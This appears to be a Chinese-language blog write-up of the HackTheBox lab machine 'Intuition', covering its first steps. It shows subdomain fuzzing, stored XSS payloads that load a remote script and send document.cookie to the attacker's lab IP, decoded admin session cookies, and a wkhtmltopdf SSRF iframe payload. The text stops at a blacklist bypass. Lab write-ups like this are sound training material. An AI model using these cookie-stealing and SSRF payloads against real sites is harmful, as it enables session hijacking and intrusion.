HackTheBox - Machine - Intuition
MANESEC on 2024-04-29
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Intuition
Don't share the HASH if machine is active !!!
居然有三次提權,而且還有兩次是非預期 QAQ
0x1 Nmap
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 b3:a8:f7:5d:60:e8:66:16:ca:92:f6:76:ba:b8:33:c2 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLS2jzf8Eqy8cVa20hyZcem8rwAzeRhrMNEGdSUcFmv1FiQsfR4F9vZYkmfKViGIS3uL3X/6sJjzGxT1F/uPm/U=
| 256 07:ef:11:a6:a0:7d:2b:4d:e8:68:79:1a:7b:a7:a9:cd (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFj9hE1zqO6TQ2JpjdgvMm6cr6s6eYsQKWlROV4G6q+4
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://comprezzor.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel經典的80端口,UDP 什麽也沒有好看的。
0x2 80 - XSS to admin cookie
輸入ip后,瀏覽器自動跳轉到 http://comprezzor.htb/,這個時候會隨手 fuzz 一下子域名:
$ ffuf -u "http://10.129.201.50" -H "Host: FUZZ.comprezzor.htb" -w /Tools/Wordlists/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt -fs 178
[Status: 302, Size: 199, Words: 18, Lines: 6, Duration: 128ms]
* FUZZ: auth
[Status: 302, Size: 251, Words: 18, Lines: 6, Duration: 156ms]
* FUZZ: dashboard
[Status: 200, Size: 3166, Words: 1102, Lines: 109, Duration: 129ms]

* FUZZ: report把這些都加入到 hosts 文件裏面,來到:http://comprezzor.htb/,


隨手上傳一些文件,下來就是一個壓縮包,什麽也沒有,不過看到下面有一個report,點進去看看:
點進去之後要注冊,隨手注冊一個賬號,并且登錄:

這裏的提示是 Bug report submitted successfully! Our team will be checking on this shortly. ,也就是管理員會看到這個頁面,所以這個時候想的是XSS,於是隨便為找一個payload試一下:
<img src=x onerror="fetch('http://10.10.16.21/mane.js')">結果還真的可以得到xss,
然後讓他跳轉到外部的鏈接,這樣你就可以得到cookie:
<script>location.href='http://10.10.16.21/?title='+btoa(document.cookie)</script>得到了一個用戶的cookie,
注意:如果還是得不到的話建議重設機器。

得到cookie拿來base64解密一下,
$ echo 'dXNlcl9kYXRhPWV5SjFjMlZ5WDJsa0lqb2dNaXdnSW5WelpYSnVZVzFsSWpvZ0ltRmtZVzBpTENBaWNtOXNaU0k2SUNKM1pXSmtaWFlpZlh3MU9HWTJaamN5TlRNek9XTmxNMlkyT1dRNE5UVXlZVEV3TmprMlpHUmxZbUkyT0dJeVlqVTNaREpsTlRJell6QTRZbVJsT0RZNFpETmhOelUyWkdJNA==' | base64 -d
user_data=eyJ1c2VyX2lkIjogMiwgInVzZXJuYW1lIjogImFkYW0iLCAicm9sZSI6ICJ3ZWJkZXYifXw1OGY2ZjcyNTMzOWNlM2Y2OWQ4NTUyYTEwNjk2ZGRlYmI2OGIyYjU3ZDJlNTIzYzA4YmRlODY4ZDNhNzU2ZGI4填到瀏覽器你就可以進入這個頁面:
如果這個時候再base64一下,可以看到這個cookie的當前用戶是adam。

隨便點擊一個報告,會有三個按鈕,
點擊 Resolved 和 Delete Report 之後什麽也沒有發生。但是點擊 Set Low Priority 會讓 Priority 變成1。
枚舉了一段時間之後什麽也沒有,然後就會猜測如果是Priority 變成1的時候,會不會有管理員瀏覽這個網頁,然後從中得到cookie,所以填多一次XSS,
點擊提交之後可以看到,這裏的ID 21是你剛剛提交的XSS内容,如果你點擊,則會觸發XSS,使你沒辦法設置 Priority 變成1。

這時候會思考可以使用api來修改Priority不,點擊其他的ID,然後用burp來截取設置 Priority的api,來讓自己的payload的Priority 變高,這樣就有機會偷盜管理員的cookie:
經過多次嘗試后:
得到了另一個cookie:
$ echo 'dXNlcl9kYXRhPWV5SjFjMlZ5WDJsa0lqb2dNU3dnSW5WelpYSnVZVzFsSWpvZ0ltRmtiV2x1SWl3Z0luSnZiR1VpT2lBaVlXUnRhVzRpZlh3ek5EZ3lNak16TTJRME5EUmhaVEJsTkRBeU1tWTJZMk0yTnpsaFl6bGtNalprTVdReFpEWTRNbU0xT1dNMk1XTm1ZbVZoTWpsa056YzJaRFU0T1dRNQ==' | base64 -d
user_data=eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5

$ echo 'eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5' | base64 -d
{"user_id": 1, "username": "admin", "role": "admin"}|34822333d444ae0e4022f6cc679ac9d26d1d1d682c59c61cfbea29d776d589d9 解密可以看到是管理員的cookie
0x3 80 - admin cookie to LFI

使用這個 cookie去訪問 dashboard:

上面有四個按鈕,其中 create a backup 點了之後,除了 Backup and upload completed successfully! 什麽也沒有,不過有一個 Create PDF Report 倒是挺吸引我,

當我填入自己的 python http 服務器的時候:

他會自己幫我轉換PDF,如果用 exiftool 查看后,這個是一個有漏洞的 wkhtmltopdf 版本:
0xFF ~~Stuck in wkhtmltopdf 0.12.6 exploit~~
去網上搜索 wkhtmltopdf 0.12.6 exploit,看到這個版本允許 SSRF,只要你在内容中插入 iframe 類似:
<iframe src="http://10.10.10.1">這樣的東西你就得到一個請求(至於這個請求有沒有用,那是另一個問題)
$ cat mane.html
<iframe src="http://10.10.16.21/iframe" width="1000" height="1000"></iframe>

$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

然後填入 : http://10.10.16.21/mane.html 生成PDF,得到:
$ python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.129.201.50 - - [29/Apr/2024 04:30:17] "GET /mane.html HTTP/1.1" 200 - 10.129.201.50 - - [29/Apr/2024 04:30:17] code 404, message File not found 10.129.201.50 - - [29/Apr/2024 04:30:17] "GET /iframe HTTP/1.1" 404 -
這樣就可以嘗試用 iframe 訪問其他端口,類似於http://127.0.0.1:21 這樣:
但這樣就會讓你得到一個精美的PDF,如上。
0x4 80 - escape with one space to ssh key
但如果你用nc去接的話:
$ nc -lvnp 80 listening on [any] 80 ... connect to [10.10.16.21] from (UNKNOWN) [10.129.201.50] 51460 GET / HTTP/1.1 Accept-Encoding: identity Host: 10.10.16.21 User-Agent: Python-urllib/3.11 Cookie: user_data=eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5 Connection: close

可以看到它是 Python-urllib/3.11,
這個poc説人話就是在前面加一個空格,然後可以繞過黑名單:
